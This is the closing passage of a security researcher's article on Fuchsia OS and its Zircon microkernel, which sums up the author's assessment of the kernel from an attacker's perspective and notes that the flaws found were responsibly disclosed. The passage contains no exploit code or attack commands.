That’s how I came across Fuchsia OS and its Zircon microkernel. This work was a refreshing experience for me. I’d wanted to try my kernel-hacking skills on this interesting OS for a long time ever since I heard about it at the Linux Security Summit 2018 in Vancouver. So I’m glad of this research.
In this article, I gave an overview of the Fuchsia operating system, its security architecture, and the kernel development workflow. I assessed it from the attacker’s perspective and shared the results of my exploit development experiments for the Zircon microkernel. I followed the responsible disclosure process for the Fuchsia security issues discovered during this research.
This is one of the first public researches on Fuchsia OS security. I believe this article will be useful for the OS security community, since it spotlights practical aspects of microkernel vulnerability exploitation and defense. I hope that my work will inspire you too to do kernel hacking. Thanks for reading!